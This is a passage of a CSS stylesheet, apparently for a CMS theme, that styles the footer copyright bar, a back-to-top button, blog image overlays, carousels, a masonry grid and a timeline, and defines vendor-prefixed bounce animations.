    /* Back to top
------------------------------*/
}

@media screen and (max-width: 991px) {
    .footer-copyright-container {
        text-align: center;
    }
}

.footer-copyright-container .mask-footer-copyright-container {
    background-color: rgba(254, 217, 24, 0.5);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.footer-copyright-container .mask-footer-copyright-container:before {
    background-color: rgba(254, 217, 24, 0.5);
    content: "";
    display: block;
    height: 100%;
    left: 100%;
    position: absolute;
    top: 0;
    width: 3000%;
    z-index: 2;
}

.footer-copyright-container .footer-copyright-text {
    color: #fff;
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    z-index: 3;
}

.footer-copyright-container .footer-copyright-text a {
    color: #fed918;
}

.footer-copyright-container .footer-copyright-text a:hover {
    color: #27282a;
}

#back_to_top {
    bottom: 25px;
    margin: 0;
    padding: 0;
    position: fixed;
    right: 25px;
    z-index: 999;
    visibility: hidden;
}

#back_to_top.on {
    visibility: visible;
}

#back_to_top span {
    background-color: #2f343a;
    background-image: url("../images/back-top.png");
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 38px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    text-decoration: none;
    width: 38px;
    z-index: 999;
    cursor: pointer;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#back_to_top span i {
    display: none;
}

#back_to_top:hover span {
    background: #fed918;
    background-image: url("../images/back-top-black.png");
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background-position: center center;
    background-repeat: no-repeat;
}

@media screen and (max-width: 991px) {
    /* Default */
    #footer-menu li {
        display: list-item;
    }

    #footer-menu li a {
        border-bottom: 1px solid #343537;
        border-left-style: none;
        padding: 15px 0;
    }
}

.cms-footer-default {
    margin-top: 50px;
    padding: 50px 0;
    background: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-weight: 300;
}

.cms-footer-default .footer-copyright-text {
    color: #fff;
}

.entry-feature-image {
    position: relative; /* Blog Large Image */
}

.entry-feature-image img {
    position: relative;
    display: block; /* Remove before submit */
    width: 100%;
}

.entry-feature-image .overlay {
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(71, 75, 84, 0.85);
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.entry-feature-image span {
    display: block;
    color: #414146;
    font-size: 18px;
    width: 46px;
    height: 46px;
    text-align: center;
    line-height: 46px;
    background: #fff;
    border-radius: 50%;
    position: absolute;
    top: 80%;
    left: 50%;
    margin-left: -23px;
    margin-top: -23px;
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.entry-feature-image:hover .overlay, .entry-feature-image:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.entry-feature-image:hover span {
    top: 50%;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-blog-item.pb-70 {
    padding: 0;
}

.cms-blog-item .entry-title {
    margin: 0 0 10px 0;
    font-size: 24px;
    line-height: 42px;
    font-weight: 300;
    text-transform: uppercase;
}

.cms-blog-item .entry-title .fa-thumb-tack {
    display: none;
}

.cms-blog-item.sticky .entry-title .fa-thumb-tack {
    display: inline-block;
}

.cms-blog-item .entry-meta {
    padding-bottom: 13px;
    border-bottom: 2px solid #eee;
}

.cms-blog-item .entry-meta-inner {
    margin: 0;
    padding: 0;
    list-style: none;
}

.cms-blog-item .entry-meta-inner li {
    color: #959798;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 300;
    margin: 0 15px 0 0;
    text-transform: uppercase;
}

.cms-blog-item .entry-meta-inner li i {
    margin-right: 2px;
}

.cms-blog-item .entry-meta-inner li a {
    color: #959798;
}

.cms-blog-item .entry-meta-inner li a:hover {
    color: #ffb928;
}

.cms-blog-item .entry-content {
    padding: 15px 0 5px;
}

.cms-blog-item .cms-button {
    padding: 11px 40px 12px 18px !important;
    font-size: 13px; /* Post Gallery */
}

.cms-blog-item .cms-button:after {
    background-image: url("../images/arrow-rm.png");
    background-position: left center;
    background-repeat: no-repeat;
    height: 100%;
    right: 0;
    top: 0;
    width: 28px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    content: '';
    position: absolute;
}

.cms-blog-item .cms-button:hover:after {
    -webkit-animation-fill-mode: both;
    -khtml-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both; /* BACKGROUND GRADIENT */
    -webkit-animation-duration: 0.5s;
    -khtml-animation-duration: 0.5s;
    -moz-animation-duration: 0.5s;
    -ms-animation-duration: 0.5s;
    -o-animation-duration: 0.5s;
    animation-duration: 0.5s; /* BACKGROUND GRADIENT */
    -webkit-animation-name: fadeInLeft;
    -khtml-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft; /* BACKGROUND GRADIENT */
}

.cms-blog-item .cms-popup-gallery {
    margin: 0;
}

.cms-blog-item .carousel-control {
    position: absolute;
    top: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 40px;
    color: #fff;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background: 0 none;
    border: none;
}

.cms-blog-item .carousel-control.left {
    left: -50px;
}

.cms-blog-item .carousel-control.right {
    right: -50px;
}

.cms-blog-item .carousel-fade .carousel-inner .item {
    -webkit-transition-property: opacity;
    -khtml-transition-property: opacity;
    -moz-transition-property: opacity;
    -ms-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity; /* BACKGROUND GRADIENT */
}

.cms-blog-item .carousel-fade .carousel-inner .item, .cms-blog-item .carousel-fade .carousel-inner .active.left, .cms-blog-item .carousel-fade .carousel-inner .active.right {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-fade .carousel-inner .active, .cms-blog-item .carousel-fade .carousel-inner .next.left, .cms-blog-item .carousel-fade .carousel-inner .prev.right {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-fade .carousel-inner .active.left, .cms-blog-item .carousel-fade .carousel-inner .active.right {
    left: 0;
    transform: translate3d(0, 0, 0);
}

.cms-blog-item .carousel-fade .carousel-control {
    z-index: 2;
}

.cms-blog-item .carousel-fade:hover .carousel-control.left {
    left: 10px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-fade:hover .carousel-control.right {
    right: 10px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-indicators {
    left: 10px;
    top: 20px;
    bottom: auto;
    margin: 0;
}

.cms-blog-item .carousel-indicators li {
    display: inline-block;
    margin: 0 6px;
    border: 2px solid #fff;
    border-radius: 20px;
    cursor: pointer;
    display: block;
    height: 11px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 11px;
    float: left;
}

.cms-blog-item .carousel-indicators li.active {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    background: #fff;
}

.cms-blog-item .entry-feature-media iframe {
    float: left;
    overflow: hidden;
}

.cms-grid-masonry .cms-blog-item {
    margin-bottom: 60px !important;
    position: relative;
}

.cms-grid-masonry .cms-blog-item .mb-20 {
    margin-bottom: 0px !important;
}

.cms-grid-masonry .cms-blog-item .entry-title {
    padding: 20px 0;
    border-bottom: 2px solid #eee;
    color: #6f6f73;
    line-height: 1;
    font-size: 20px;
}

.cms-grid-masonry .cms-blog-item .entry-date-cont {
    display: block !important;
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    background: #fff;
    padding: 11px 20px 8px;
    text-align: center;
    min-width: 70px;
}

.cms-grid-masonry .cms-blog-item .entry-date-cont div {
    color: #6f6f73;
    font-size: 24px;
    line-height: 30px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.cms-grid-masonry .cms-blog-item .entry-date-cont div.month {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    line-height: 22px;
}

.cms-grid-masonry .cms-blog-item.post_format-post-format-audio .entry-feature {
    padding-top: 75px;
}

.blog-timeline-wrap {
    position: relative;
}

.blog-timeline-wrap:before {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 50%;
    position: absolute;
    top: 0;
    width: 4px;
}

.blog-timeline-wrap .timeline-start {
    position: relative;
    display: block;
    clear: both;
    padding: 10px;
    width: 200px;
    border: 3px solid #e5e5e5;
    margin: 0 auto 10px;
    background: #fff;
    z-index: 1;
    text-align: center;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

.blog-timeline-wrap .timeline-start.timeline-final {
    margin-bottom: 0;
}

.blog-timeline-wrap .timeline-start.timeline-final .cms-load-posts {
    margin-bottom: 0;
}

.blog-timeline-wrap .timeline-start .timeline-start-caption, .blog-timeline-wrap .timeline-start .cd-timeline-start-caption {
    color: #4b4e53;
    font-size: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.blog-timeline-wrap .timeline-start .timeline-start-date {
    margin-bottom: 5px;
    text-transform: uppercase;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.blog-timeline-wrap .timeline-block {
    margin: 4em 0;
    position: relative;
}

.blog-timeline-wrap .timeline-block:after {
    display: table;
    content: '';
    clear: both;
}

.blog-timeline-wrap .timeline-block .timeline-icon {
    background: #dfdfdf none repeat scroll 0 0;
    color: #fff;
    font-size: 24px;
    padding-top: 16px;
    text-align: center;
    height: 60px;
    left: 50%;
    margin-left: -30px;
    width: 60px;
    border-radius: 50%;
    top: 0;
    position: absolute;
}

.blog-timeline-wrap .timeline-block .timeline-icon span {
    font-size: 24px;
    color: #fff;
    text-align: center;
}

.blog-timeline-wrap .timeline-block .timeline-content {
    background: #f3f3f3 none repeat scroll 0 0;
    margin-left: 0px;
    padding: 20px;
    position: relative;
    padding: 1.6em;
    width: 45%;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-title {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 10px;
    margin-top: 0;
    text-transform: uppercase;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-title a:hover {
    color: #ffb928;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date {
    left: 122%;
    position: absolute;
    top: 6px;
    width: 100%;
    float: left;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date span {
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    text-transform: uppercase;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date .entry-date-year {
    font-size: 20px;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date .entry-date-month {
    font-size: 14px;
}

.blog-timeline-wrap .timeline-block .timeline-content:before {
    border-color: transparent transparent transparent #f3f3f3;
    left: 100%;
    top: 24px;
    content: '';
    position: absolute;
    height: 0;
    width: 0;
    border: 7px solid transparent;
    border-left: 7px solid #f3f3f3;
}

.blog-timeline-wrap .timeline-block .timeline-content:after {
    display: table;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-meta-inner .entry-date {
    display: none;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-excerpt {
    padding: 15px 0;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-excerpt p {
    margin: 0;
}

@media screen and (min-width: 992px) {
    .blog-timeline-wrap .timeline-block:nth-child(2n) .timeline-content {
        float: right;
    }

    .blog-timeline-wrap .timeline-block:nth-child(2n) .timeline-content:before {
        border-color: transparent #f3f3f3 transparent transparent;
        left: auto;
        right: 100%;
    }

    .blog-timeline-wrap .timeline-block:nth-child(2n) .timeline-content .entry-date {
        left: auto;
        right: 122%;
        text-align: right;
    }
}

@media only screen and (min-width: 991px) {
    .blog-timeline-wrap.timeline-animate .timeline-block .timeline-icon, .blog-timeline-wrap.timeline-animate .timeline-block .timeline-content {
        visibility: visible;
        -webkit-animation: cd-bounce-1 0.6s;
        -khtml-animation: cd-bounce-1 0.6s;
        -moz-animation: cd-bounce-1 0.6s;
        -ms-animation: cd-bounce-1 0.6s;
        -o-animation: cd-bounce-1 0.6s;
        animation: cd-bounce-1 0.6s; /* BACKGROUND GRADIENT */
    }

    .blog-timeline-wrap.timeline-animate .timeline-block:nth-child(2n) .timeline-icon, .blog-timeline-wrap.timeline-animate .timeline-block:nth-child(2n) .timeline-content {
        visibility: visible;
        -webkit-animation: cd-bounce-2 0.6s;
        -khtml-animation: cd-bounce-2 0.6s;
        -moz-animation: cd-bounce-2 0.6s;
        -ms-animation: cd-bounce-2 0.6s;
        -o-animation: cd-bounce-2 0.6s;
        animation: cd-bounce-2 0.6s; /* BACKGROUND GRADIENT */
    }
}

@-webkit-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-moz-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-ms-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-o-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-webkit-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-moz-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-ms-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-o-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
